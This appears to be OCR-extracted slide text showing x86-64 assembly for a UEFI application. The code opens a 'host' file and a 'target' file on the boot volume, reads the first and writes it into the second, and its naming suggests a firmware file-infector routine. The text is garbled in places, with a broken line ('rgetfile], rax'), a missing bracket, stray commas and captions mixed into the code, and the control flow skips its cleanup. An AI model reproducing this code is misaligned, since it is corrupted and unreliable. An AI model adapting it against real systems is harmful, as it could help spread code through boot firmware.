 gBS->HandleProtocol()
Retrieve LoadedImageProtocol
mov rbx, [gBS]
mov rdi, [rbx + 0x98] ;gBS->H
mov rcx, [ImageHandle] ; param
;;this is how we're passing the GUI
lea r8, [LoadedImageProtocol]
mov dword [rbp-0x40], 0x5b1b31a1
mov word [rbp-0x3c], 0x9562
mov word [rbp-0x3a], 0x11d2
mov rax, 0x3b7269c9a0003f8e
mov [rbp-0x38], rax
lea rdx, [rbp-0x40]
mov r9, [ImageHandle]
call rdi
cmp qword [rax], byte 0x0
jne printerror
gBS->HandleProtocol()
Retrieve SimpleFilesystemProtocol
get_sfsp:
mov rbx, [gBS] ; params passed in rcx, rdx, r8, r9, r10
mov rcx, [DeviceHandle]
;;this is how we're passing the GUID so that it works
mov dword [rbp-0x60],0x964e5b22,
mov word [rbp-0x5c], 0x6459,
mov word [rbp-0x5a], 0x11d2
mov rax, 0x3b7269c9a000398e
mov [rbp-0x58], rax
lea rdx, [rbp-0x60]
lea r8, [SimpleFilesystemProtocol]
mov r9, [ImageHandle]
xor r10, r10
mov rax, [rbx + 0x98] ;gBS->HandleProtocol()
call rax
cmp qword [rax], byte 0x0
jne printerror
SimpleFilesystemProtocol->OpenVolume()
Retrieve Root Volume
get_root_volume:
mov rax, [SimpleFilesystemProtocol]
mov rax, [rax + EFI_SIMPLE_FILE_SYSTEM_PROTOCOL_OPENVOLUME_OFFSET]
mov rcx, [SimpleFilesystemProtocol]
lea rdx, [root_volume]
call rax
cmp qword [rax], byte 0x0
jne printerror
FileProtocol->OpenFile()
Open Host File
open_hostfile:
mov rax, [root_volume]
mov rax, [rax + EFI_FILE_PROTOCOL_OPEN_FILE_OFFSET
mov rcx, [root_volume]
lea rdx, [hostfile]
lea r8, hostfilename
mov r9, [fileopen_mode]
mov r10, [hostattributes]
call rax
cmp qword [rax], byte 0x0
jne printerror
FileProtocol->OpenFile()
Open Target File
open_targetfile:
mov rax, [root_volume]
mov rax, [rax + EFI_FILE_PROTOCOL_OPEN_FILE_OFFSET]
mov rcx, [root_volume]
mov qword [rbp - 0x78], 0x0
lea rdx, [rbp-0x78]
lea r8, targetfilename
mov r9, 0x8000000000000003
mov qword [rsp+0x20], 0x0
call rax
cmp qword [rax], byte 0x0
jne printerror
mov rax, [rbp-0x78]
rgetfile], rax
gBS->AllocatePool()
Allocate buffer to hold file contents
allocate_tmp_buffer:
mov rax, [gBS]
mov rax, [rax + EFI_BOOTSERVICES_ALLOCATEPOOL_OFFSET]
mov rcx, [EFI_ALLOCATEPOOL_ALLOCATEANYPAGES]
mov rdx, [ImageSize]
lea r8, [temp_buffer]
call rax
cmp qword [rax], byte 0x0
jne printerror
FileProtocol->ReadFile()
Read host file into buffer
read_hostfile:
mov rax, [hostfile]
mov rax, [rax + EFI_FILE_PROTOCOL_READ_FILE_OFFSET]
mov rcx, [hostfile]
lea rdx, [ImageSize]
mov r8, [temp_buffer]
call rax
cmp qword [rax], byte 0x0
jne printerror
FileProtocol->WriteFile()
Write buffer to target file
write_targetfile:
mov rax, [targetfile]
mov rax, [rax + EFI_FILE_PROTOCOL_WRITE_FILE_OFFSET]
mov rcx, [targetfile]
lea rdx, [ImageSize]
mov r8, [temp_buffer]
call rax
cmp qword [rax], byte 0x0
jne printerror
jmp baibai
gBS->FreePool()
Free buffer
free_tmp_buffer:
mov r13, [targetfile]
call close_file
mov rbx, [gBS]
mov rax, [rbx + EFI_BOOTSERVICES_FREEPOOL_OFFSET]
mov rcx, [temp_buffer]
call rax
cmp qword [rax], byte 0x0
jne printerror
mov r13, [hostfile]
call close_file
xor r13, r13
mov r13, [root_volume]
call close_file
FileProtocol->CloseFile()
Close Target File, Host File + Root Volume
close_file:
mov rax, r13
mov rax, [rax + EFI_FILE_PROTOCOL_CLOSE_FILE_OFFSET]
mov rcx, r13
call rax
cmp qword [rax], byte 0x0
jne printerror
ret